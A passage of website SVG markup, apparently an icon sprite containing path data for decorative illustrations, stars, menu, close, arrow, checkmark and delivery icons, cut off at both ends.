.168-.02.42-.063.756-.07.252-.133.56-.189.924a8.402 8.402 0 0 0-.063.945c-.028.266 0 .455.084.567.098.112.238.119.42.021a.893.893 0 0 1 .483-.105c.154 0 .273.042.357.126.098.084.147.21.147.378s-.084.343-.252.525c-.154.168-.35.315-.588.441a1.452 1.452 0 0 1-.65.168c-.155 0-.302-.091-.442-.273a3.579 3.579 0 0 1-.378-.693c-.098-.28-.189-.546-.273-.798l-.126-.483-.903.861c-.182.196-.364.378-.546.546-.168.154-.273.266-.315.336-.07.126-.203.252-.399.378a3.769 3.769 0 0 1-.756.378Zm.063-1.239c.238-.14.511-.343.82-.609.307-.28.608-.581.902-.903.294-.336.54-.644.735-.924a5 5 0 0 0 .546-.903 4.15 4.15 0 0 0 .273-.798 1.901 1.901 0 0 0-.273-.483c-.126-.182-.238-.28-.336-.294-.308 0-.637.196-.987.588-.336.378-.665.791-.987 1.239-.056.07-.133.182-.23.336-.099.154-.197.301-.295.441l-.168.252a3.951 3.951 0 0 0-.252.483c-.112.252-.224.511-.336.777-.112.252-.168.42-.168.504 0 .084.007.175.021.273.028.098.098.161.21.189.112.028.287-.028.525-.168Zm7.085 5.523c-.168.112-.343.105-.525-.021-.168-.126-.294-.315-.378-.567a1.205 1.205 0 0 1 .021-.798c.028-.084.07-.224.126-.42.056-.182.091-.343.105-.483.014-.098.056-.266.126-.504.07-.224.147-.448.231-.672.098-.224.175-.385.231-.483.084-.14.14-.301.168-.483.042-.182.063-.322.063-.42.028-.098.063-.21.105-.336.056-.126.112-.224.168-.294.028-.112.07-.231.126-.357.056-.14.119-.259.189-.357.028-.098.049-.217.063-.357.028-.14.07-.217.126-.231a.69.69 0 0 0 .021-.168c.014-.056.042-.133.084-.231.028-.154.091-.378.189-.672.098-.294.217-.616.357-.966.154-.406.224-.791.21-1.155 0-.378-.105-.609-.315-.693a.375.375 0 0 1-.21-.231.474.474 0 0 1 .042-.336.452.452 0 0 1 .252-.231.776.776 0 0 1 .399-.063c.154.014.287.042.399.084.112.028.161.056.147.084 0 .07.035.112.105.126.028-.042.084.007.168.147.098.126.189.273.273.441.084.168.126.287.126.357a.368.368 0 0 0-.042.105h.084l.231-.105c.154-.084.315-.175.483-.273.182-.112.301-.196.357-.252l.105-.042a.8.8 0 0 0 .21-.147c.28-.112.581-.133.903-.063.336.07.602.196.798.378.28.35.42.686.42 1.008.014.322-.077.728-.273 1.218-.028.07-.091.189-.189.357-.084.154-.168.301-.252.441l-.126.189a4.93 4.93 0 0 1-1.134 1.26c-.434.336-.875.63-1.323.882-.14.098-.287.175-.441.231-.14.042-.266.07-.378.084-.112 0-.189-.014-.231-.042-.154-.112-.294-.35-.42-.714l-.21.546c-.056.168-.091.28-.105.336a4.696 4.696 0 0 1-.042.252.264.264 0 0 1-.105.147l-.021.084a.846.846 0 0 1-.147.252c-.14.406-.266.756-.378 1.05a31.37 31.37 0 0 0-.273.777c-.07.224-.126.42-.168.588a4.378 4.378 0 0 1-.231 1.113c-.126.378-.224.588-.294.63Zm2.499-5.985c.056-.028.175-.105.357-.231.196-.14.413-.301.651-.483.238-.196.455-.378.651-.546.21-.168.35-.294.42-.378.112-.126.217-.259.315-.399.098-.154.175-.322.231-.504.042-.112.091-.238.147-.378.056-.14.105-.273.147-.399a.579.579 0 0 0 .063-.336.427.427 0 0 0-.126-.315c-.056-.014-.224.028-.504.126-.28.084-.588.231-.924.441-.336.196-.63.455-.882.777-.294.378-.511.77-.651 1.176-.126.406-.182.749-.168 1.029.028.28.119.42.273.42Zm7.243 7.14c-.013.028-.076 0-.188-.084a2.159 2.159 0 0 1-.294-.315c-.098-.112-.14-.21-.127-.294-.056-.196-.049-.441.021-.735.084-.28.26-.7.525-1.26.14-.224.267-.49.378-.798.127-.308.267-.616.42-.924l.462-.819c.239-.42.49-.896.757-1.428.28-.532.51-1.036.693-1.512-.364.378-.7.763-1.009 1.155a8.179 8.179 0 0 1-.86.924c-.253.238-.49.35-.715.336a4.044 4.044 0 0 1-.587-.189.776.776 0 0 1-.4-.504 5.812 5.812 0 0 1-.063-1.176c.029-.476.12-1.197.273-2.163.113-.476.175-.84.19-1.092.027-.266.02-.462-.022-.588a.767.767 0 0 0-.23-.336c-.182-.168-.28-.315-.294-.441 0-.14.098-.259.294-.357.294-.07.504-.091.63-.063.125.014.28.126.461.336.112.182.21.357.294.525.099.154.148.427.148.819 0 .168-.029.392-.084.672-.042.28-.084.546-.127.798-.028.238-.049.406-.063.504-.14.518-.23.966-.273 1.344-.027.378-.006.567.064.567.28-.224.546-.476.797-.756.267-.294.54-.623.82-.987.293-.378.615-.805.965-1.281.127-.238.253-.469.379-.693.125-.224.23-.455.314-.693.084-.182.168-.329.252-.441.084-.112.154-.175.21-.189.07-.028.154-.021.252.021.112.042.21.091.294.147.099.042.148.077.148.105.014.014.048.028.104.042l.169.042c.07 0 .105.021.105.063 0 .028-.035.119-.105.273-.056.154-.127.329-.21.525-.07.182-.133.35-.19.504-.056.14-.077.224-.063.252.029.028.008.133-.063.315-.07.168-.154.357-.252.567-.084.21-.16.399-.23.567-.14.462-.302.924-.483 1.386-.182.448-.4.896-.651 1.344-.085.168-.21.427-.379.777-.154.35-.307.693-.462 1.029-.14.35-.252.616-.336.798-.056.112-.14.287-.252.525-.098.252-.21.525-.336.819-.111.294-.224.567-.336.819-.112.266-.196.469-.252.609-.028.266-.09.462-.188.588h-.19l-.105.021Zm7.2-5.313a3.785 3.785 0 0 0-.4-.084 1.623 1.623 0 0 1-.461-.147c-.126-.084-.19-.189-.19-.315 0-.112.008-.21.022-.294a.504.504 0 0 1 .168-.252.161.161 0 0 0 .02-.063c0-.014.008-.028.022-.042a.417.417 0 0 0-.042-.189c-.028-.056-.028-.126 0-.21.056-.154.098-.28.126-.378.042-.112.063-.252.063-.42v-.084c0-.042.007-.077.02-.105a7.3 7.3 0 0 0 .274-.945c.07-.322.175-.63.315-.924.168-.364.385-.84.65-1.428.267-.602.49-1.155.673-1.659.056-.154.119-.252.189-.294a.38.38 0 0 1 .273-.063c.168.014.336.112.504.294.168.168.294.315.378.441-.14.266-.308.581-.504.945-.182.35-.357.693-.525 1.029a7.264 7.264 0 0 0-.336.798c.196.014.427.014.693 0 .28-.028.553-.028.819 0 .308.028.58.028.819 0 .238-.028.504-.063.798-.105.07-.21.14-.448.21-.714.084-.266.168-.539.252-.819.098-.28.217-.539.357-.777.14-.238.315-.42.525-.546.112-.028.196-.028.252 0a.774.774 0 0 1 .23.126c.183.14.316.252.4.336.098.07.133.154.105.252-.028.098-.12.259-.273.483a1.587 1.587 0 0 0-.21.546 1.193 1.193 0 0 1-.231.504c-.028.028-.084.154-.168.378s-.182.497-.294.819l-.336.966-.294.84c-.07.238-.105.378-.105.42a4.273 4.273 0 0 1-.084.567 2.514 2.514 0 0 0-.063.567c0 .112-.035.196-.105.252a.377.377 0 0 1-.231.063c-.14 0-.294-.035-.462-.105a2.333 2.333 0 0 1-.378-.189.505.505 0 0 1-.147-.21 3.287 3.287 0 0 1-.063-.252c.084-.35.182-.679.294-.987.126-.322.238-.651.336-.987a.373.373 0 0 0 .042-.168.373.373 0 0 0-.042-.168 5.899 5.899 0 0 0-1.407-.042 51.36 51.36 0 0 1-1.407.105c-.07.07-.154.238-.252.504-.084.252-.161.518-.231.798-.07.266-.126.469-.168.609.014.098 0 .238-.042.42a4.07 4.07 0 0 1-.168.546c-.07.168-.14.287-.21.357Zm13 .105a1.699 1.699 0 0 1-.588-.315 5.515 5.515 0 0 1-.483-.504 7.013 7.013 0 0 1-.357-.504c-.168-.252-.35-.532-.546-.84a34.165 34.165 0 0 0-.525-.861l-.378-.63c-.07.21-.147.385-.23.525-.07.126-.106.329-.106.609-.14.196-.245.42-.315.672-.056.238-.119.476-.189.714a1.186 1.186 0 0 1-.21.42 1.277 1.277 0 0 1-.336.336.812.812 0 0 1-.44-.168 2.91 2.91 0 0 1-.295-.294.893.893 0 0 1-.105-.483c.014-.154.05-.301.105-.441.028-.126.105-.371.231-.735.14-.364.287-.756.441-1.176.154-.434.294-.819.42-1.155.126-.35.196-.567.21-.651.084-.28.231-.581.441-.903.224-.336.378-.7.462-1.092a.537.537 0 0 1 .21-.273.56.56 0 0 1 .378-.147c.154-.014.28.063.378.231l.126.063a.204.204 0 0 1 .126.084.703.703 0 0 1 .19.399c.027.14 0 .287-.085.441-.182.322-.336.588-.462.798a9.277 9.277 0 0 0-.336.651 9.413 9.413 0 0 0-.378.987c.238-.056.413-.098.525-.126.112-.042.217-.105.315-.189.112-.098.26-.245.441-.441.07-.07.21-.203.42-.399.224-.21.455-.434.693-.672.252-.238.47-.448.651-.63.196-.182.301-.287.315-.315.084-.126.168-.238.252-.336a.9.9 0 0 1 .378-.252c.21.028.357.07.441.126.084.042.245.161.483.357.07.056.098.189.084.399a.62.62 0 0 1-.23.462c-.253.196-.568.448-.946.756s-.784.63-1.218.966c-.42.336-.84.651-1.26.945.196.322.371.63.525.924.154.28.28.518.378.714.028.35.154.588.378.714.238.112.525.168.861.168.112.056.182.126.21.21a.48.48 0 0 1 .063.252l.042.252a1.971 1.971 0 0 0-.42.336.394.394 0 0 1-.252.147c-.084 0-.245-.042-.483-.126Zm8.214.336c-.14-.14-.28-.329-.42-.567a3.678 3.678 0 0 1-.336-.861 1.993 1.993 0 0 1-.042-.462 2.022 2.022 0 0 0 0-.42 1.229 1.229 0 0 1-.21.315 2.138 2.138 0 0 1-.252.252 8.522 8.522 0 0 1-.378.336c-.196.154-.392.28-.588.378-.462.294-.847.455-1.155.483-.294.028-.574-.126-.84-.462a1.634 1.634 0 0 1-.483-.609c-.084-.224-.084-.532 0-.924.028-.49.098-.966.21-1.428.112-.476.343-1.106.693-1.89.294-.574.518-.994.672-1.26.154-.28.252-.448.294-.504.21-.07.385-.063.525.021.14.07.224.203.252.399.084.14.07.378-.042.714-.098.336-.273.749-.525 1.239-.196.476-.378.952-.546 1.428-.154.476-.245.882-.273 1.218-.028.336.056.539.252.609.126.07.343.049.651-.063.322-.112.679-.392 1.071-.84.406-.448.798-1.127 1.176-2.037a6.61 6.61 0 0 0 .252-.735 3.87 3.87 0 0 0 .105-.735.913.913 0 0 1 .021-.441.743.743 0 0 1 .336-.357.798.798 0 0 1 .231-.189c.098-.07.161-.07.189 0l.336-.021c.056-.014.091.021.105.105.028.07.077.133.147.189.154.126.196.399.126.819-.07.42-.266 1.008-.588 1.764a13.834 13.834 0 0 0-.546 1.302 3.827 3.827 0 0 0-.147.861c0 .252.049.49.147.714.098.224.252.427.462.609.154.098.238.21.252.336.028.126.035.273.021.441-.028.126-.112.231-.252.315a.893.893 0 0 1-.441.105.788.788 0 0 1-.462-.147Z"
                          fill="#fff" fill-opacity=".8"/>
                </g>
                <path d="M90.5 1.094c10 8 9.198 9.297 17.696 13.643 17.373 8.885 37.026 14.653 56.804 19.06m177 0c8.298 1.514 48.69 9 56.668 11.738 3.705 1.272 8.203 2.547 10.131 5.959 1.025 1.815-2.102 4.126-4.099 4.72-10.98 3.271-92.8 7.701-101.7 7.38-28.852 2.32-194.804-14.086-221.099-4-8.365 4.266-29 7-11.6 25.871 5.856 6.352 56.713 9.989 62.699 11.129M121 142.5c-23.5 3-31.5 3-39.099 12.5-7.598 9.5 11.599 16 18.599 19s73.525 3.861 106.762 3.861c41.43 0 81.927-2.436 123.041-6.655M282.5 98.777c14.199.896 28.285 2.544 41.307 6.034 3.631.973-6.369 4.364-10.053 5.107-14.807 2.988-30.264 3.63-45.754 3.227"
                      stroke="#fff" stroke-opacity=".7" stroke-dasharray="6 6"/>
                <path d="M298.595 164.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.506 1.506 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247a1.5 1.5 0 0 0 .845-.845l2.248-5.699ZM75.595 81.887a.5.5 0 0 1 .93 0l2.247 5.699a1.5 1.5 0 0 0 .845.845l5.7 2.247a.5.5 0 0 1 0 .93l-5.7 2.248a1.5 1.5 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.5 1.5 0 0 0-.845-.845l-5.699-2.247a.5.5 0 0 1 0-.93l5.699-2.248a1.5 1.5 0 0 0 .845-.845l2.248-5.7ZM363.595 50.887a.5.5 0 0 1 .93 0l2.247 5.699c.153.386.459.692.845.845l5.699 2.247a.5.5 0 0 1 0 .93l-5.699 2.248a1.503 1.503 0 0 0-.845.845l-2.247 5.699a.5.5 0 0 1-.93 0l-2.248-5.699a1.497 1.497 0 0 0-.845-.845l-5.699-2.248a.5.5 0 0 1 0-.93l5.699-2.247c.387-.153.693-.459.845-.845l2.248-5.7Z"
                      fill="#3B2576" stroke="#fff"/>
                <defs>
                    <filter id="a723a" x="324" y="63" width="128" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="b894b" x="269" y="174" width="119" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                    <filter id="c19581c" x="-20" y="90" width="135" height="71" filterUnits="userSpaceOnUse"
                            color-interpolation-filters="sRGB">
                        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                        <feGaussianBlur in="BackgroundImageFix" stdDeviation="10"/>
                        <feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_369_19671"/>
                        <feBlend in="SourceGraphic" in2="effect1_backgroundBlur_369_19671" result="shape"/>
                    </filter>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-174" class="img">
            <path d="M18.249 0H0v18.249h18.249V0Z" fill="#fff"/>
            <path d="M18.249 0v18.249H0L18.249 0Z" fill="#D1CBE3"/>
            <path d="M16.235 2.014H2.015v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M14.465 13H3.723v2.014h10.742V13Z" fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-175" class="img">
            <path d="M18.498 0H.248v18.249h18.25V0Z" fill="#fff"/>
            <path d="M18.498 0v18.249H.248L18.499 0Z" fill="#D1CBE3"/>
            <path d="M16.484 2.014H2.263v14.22h14.22V2.015Z" fill="#fff"/>
            <path d="M15.324 3.174H13.86L9.404 7.69 4.887 3.174H3.423v1.464l4.516 4.456-4.516 4.516v1.404h1.464l4.517-4.455 4.455 4.455h1.465V13.61l-4.516-4.516 4.516-4.456V3.174Z"
                  fill="#2D2050"/>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-176" class="img">
            <mask id="a9298a" fill="#fff">
                <path d="M9.57.859c.333-.844 1.527-.844 1.86 0l2.163 5.484a1 1 0 0 0 .564.564L19.64 9.07c.844.333.844 1.527 0 1.86l-5.484 2.163a1 1 0 0 0-.564.564L11.43 19.14c-.333.844-1.527.844-1.86 0l-2.163-5.484a1 1 0 0 0-.564-.564L1.36 10.93c-.844-.333-.844-1.527 0-1.86l5.484-2.163a1 1 0 0 0 .564-.564L9.57.86Z"/>
            </mask>
            <path d="m6.843 6.907-.734-1.86.734 1.86Zm.564-.564-1.86-.734 1.86.734ZM1.359 10.93l-.734 1.86.734-1.86Zm0-1.86L.625 7.21l.734 1.86Zm6.048 4.587 1.86-.734-1.86.734Zm-.564-.564-.734 1.86.734-1.86Zm4.587 6.048 1.86.734-1.86-.734Zm-1.86 0-1.86.734 1.86-.734Zm4.587-6.048-.734-1.86.734 1.86Zm-.564.564-1.86-.734 1.86.734Zm6.048-4.587.734-1.86-.734 1.86Zm0 1.86.734 1.86-.734-1.86Zm-6.048-4.587 1.86-.734-1.86.734Zm.564.564-.734 1.86.734-1.86ZM9.57.859 7.71.125l1.86.734Zm0 .734 2.163 5.484 3.72-1.468L13.292.125 9.57 1.593Zm3.853 7.174 5.484 2.163 1.468-3.72-5.485-2.164-1.467 3.721Zm5.484.303-5.484 2.163 1.467 3.72 5.485-2.162-1.468-3.721Zm-7.174 3.853L9.57 18.407l3.72 1.468 2.164-5.485-3.721-1.467Zm-.303 5.484-2.163-5.484-3.72 1.467 2.162 5.485 3.721-1.468Zm-3.853-7.174L2.093 9.07.625 12.79l5.485 2.164 1.467-3.721Zm-5.484-.303 5.484-2.163-1.468-3.72L.625 7.208l1.467 3.721Zm7.174-3.853 2.163-5.484L7.71.125 5.545 5.61l3.721 1.467Zm-1.69 1.69a3 3 0 0 0 1.69-1.69L5.547 5.61a1 1 0 0 1 .563-.563l1.467 3.721Zm-5.484.303c.844.333.844 1.527 0 1.86L.624 7.21c-2.533.998-2.533 4.582 0 5.58l1.467-3.72Zm7.174 3.853a3 3 0 0 0-1.69-1.69l-1.468 3.72a1 1 0 0 1-.563-.563l3.721-1.467Zm.303 5.484c.333-.844 1.527-.844 1.86 0l-3.72 1.468c.998 2.532 4.582 2.532 5.58 0l-3.72-1.468Zm3.853-7.174a3 3 0 0 0-1.69 1.69l3.72 1.467a1 1 0 0 1-.563.564l-1.467-3.721Zm5.484-.303c-.844-.333-.844-1.527 0-1.86l1.468 3.72c2.532-.998 2.532-4.582 0-5.58l-1.468 3.72Zm-7.174-3.853a3 3 0 0 0 1.69 1.69l1.467-3.72a1 1 0 0 1 .564.563l-3.721 1.467ZM13.29.125c-.999-2.533-4.583-2.533-5.582 0l3.721 1.468c-.333.844-1.527.844-1.86 0L13.29.125Z"
                  fill="#362369" mask="url(#a9298a)"/>
        </g>
    </svg>
    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-177" class="img">
            <path d="M9.535 1.542a.5.5 0 0 1 .93 0l2.163 5.485a1.5 1.5 0 0 0 .845.845l5.485 2.163a.5.5 0 0 1 0 .93l-5.485 2.163a1.5 1.5 0 0 0-.845.845l-2.163 5.485a.5.5 0 0 1-.93 0l-2.163-5.485a1.5 1.5 0 0 0-.845-.845l-5.485-2.163a.5.5 0 0 1 0-.93l5.485-2.163a1.5 1.5 0 0 0 .845-.845l2.163-5.485Z"
                  stroke="#2E2155"/>
        </g>
    </svg>
    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-178" class="img">
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04.458.448.811.992 1.037 1.592.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594.448-.457.992-.812 1.592-1.038C3.677.25 4.331.098 5.29.054Zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673-.299.29-.529.644-.673 1.035-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673.299-.29.529-.644.673-1.035.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31Zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6ZM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542Zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592Z"
                  fill="#fff" fill-opacity=".8"/>
        </g>
    </svg>
    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-179" class="img">
            <path d="M6.25 8.75h17.5M6.25 15h17.5M6.25 21.25h17.5" stroke="#333" stroke-width="2"
                  stroke-linecap="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-180" class="img">
            <path d="M18 6 6 18M6 6l12 12" stroke="#333" stroke-width="2" stroke-linecap="round"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 13 7" fill="none">
        <g id="icon-181" class="img">
            <path d="M12 1 7.067 5.773a.82.82 0 0 1-1.134 0L1 1" stroke="#2C204F" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-182" class="img">
            <path d="M10.733 1.634a.25.25 0 0 0-.466 0L8.104 7.118a1.75 1.75 0 0 1-.986.986l-5.484 2.163a.25.25 0 0 0 0 .466l5.484 2.163c.451.177.808.534.986.986l2.163 5.484a.25.25 0 0 0 .466 0l2.163-5.484a1.75 1.75 0 0 1 .986-.986l5.484-2.163a.25.25 0 0 0 0-.466l-5.484-2.163a1.75 1.75 0 0 1-.986-.986l-2.163-5.484Z"
                  stroke="#fff" stroke-width="1.5"/>
        </g>
    </svg>
    <svg viewBox="0 0 10 10" fill="none">
        <g id="icon-183" class="img">
            <path d="m2 8 3-3m0 0 3-3M5 5l3 3M5 5 2 2" stroke="#000" stroke-width="1.8" stroke-linecap="square"
                  stroke-linejoin="round"/>
        </g>
    </svg>
    <svg viewBox="0 0 7 8" fill="none">
        <g id="icon-184" class="img">
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#A2C617" stroke-width="1.8" stroke-linecap="square"/>
            <path d="M1 4h2.5m0 0H6M3.5 4v2.5m0-2.5V1.5" stroke="#94B80A" stroke-width="1.8" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-185" class="img">
            <g clip-path="url(#a4861)" fill="#000" stroke="#000" stroke-width=".4">
                <path d="m6.097 6.98-.323-.769-2.254.95C4.64 4.61 7.198 2.917 10 2.917A7.091 7.091 0 0 1 17.083 10h.834c0-4.365-3.552-7.917-7.917-7.917-3.077 0-5.895 1.826-7.18 4.595l-.715-2.119-.79.267 1.233 3.649 3.55-1.495Zm-3.042.377-.004.002-.001-.004.005.002ZM13.902 13.02l.324.768 2.254-.95c-1.12 2.552-3.678 4.245-6.48 4.245A7.091 7.091 0 0 1 2.917 10h-.834c0 4.365 3.551 7.917 7.917 7.917 3.077 0 5.895-1.826 7.18-4.595l.715 2.118.79-.267-1.233-3.648-3.55 1.495Zm3.043-.377.004-.003.001.005-.005-.002Z"/>
            </g>
            <defs>
                <clipPath id="a4861">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-186" class="img">
            <g clip-path="url(#a98974)">
                <path d="M16.667 3.333H3.333c-.916 0-1.666.75-1.666 1.667v10c0 .917.75 1.667 1.666 1.667h13.334c.916 0 1.666-.75 1.666-1.667V5c0-.917-.75-1.667-1.666-1.667ZM17.5 15c0 .46-.374.833-.833.833H3.333A.834.834 0 0 1 2.5 15v-2.5h15V15Zm0-4.167h-15V5c0-.46.374-.833.833-.833h13.334c.46 0 .833.373.833.833v5.833Z"
                      fill="#000" stroke="#000" stroke-width=".4"/>
            </g>
            <defs>
                <clipPath id="aa98974">
                    <path fill="#fff" d="M0 0h20v20H0z"/>
                </clipPath>
            </defs>
        </g>
    </svg>

    <svg viewBox="0 0 4 11" fill="none">
        <g id="icon-187" class="img">
            <path d="M1.36101 6.98403H2.64801L2.97301 0.900024H1.04901L1.36101 6.98403ZM2.01101 10.091C2.60901 10.091 3.03801 9.63603 3.03801 9.07703C3.03801 8.51803 2.60901 8.07603 2.01101 8.07603C1.40001 8.07603 0.958008 8.51803 0.958008 9.07703C0.958008 9.63603 1.40001 10.091 2.01101 10.091Z"
                  fill="#F10C0C"/>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-188" class="img">
            <path d="M6 2.5v7M9.5 6 6 9.5 2.5 6" stroke="#F1430C" stroke-width="1.4" stroke-linejoin="round"/>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-189" class="img">
            <path d="M2.5 5L7.5 10L12.5 5.00005" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-190" class="img">
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
            <path d="m16.75 5.417-7.917 9.166-4.583-3.75" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>
    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-191" class="img">
            <path d="M13.4464 7.5H7.82141H2.19641" stroke="black" stroke-width="1.4" stroke-linecap="square"/>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-192" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#fff" stroke-width="2"/>
        </g>
    </svg>
    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-193" class="img">
            <path class="st0" d="M5.6 12.1h28.8M5.6 20h28.8M5.6 27.9h28.8" stroke="#7A9709" stroke-width="2"/>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-194" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-195" class="img">
            <g>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.587 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F1430C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M6.42 15.247a1.32 1.32 0 1 1-1.865 1.866 1.32 1.32 0 0 1 1.865-1.866" stroke="#F2530C"
                      stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M8.333 3.333h3.334c.46 0 .833.374.833.834V12.5H1.667" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F1430C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4.167 16.18H2.5a.834.834 0 0 1-.833-.833v-4.514" stroke="#F2530C" stroke-width="1.25"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F1430C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 5.833h3.602c.341 0 .648.208.774.524l1.338 3.345c.079.197.12.407.12.619v4.957c0 .46-.374.833-.834.833h-1.526"
                      stroke="#F2530C" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M13.333 16.183H6.808" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M18.333 11.667H15V8.333h2.667" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 3.333h4.166" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
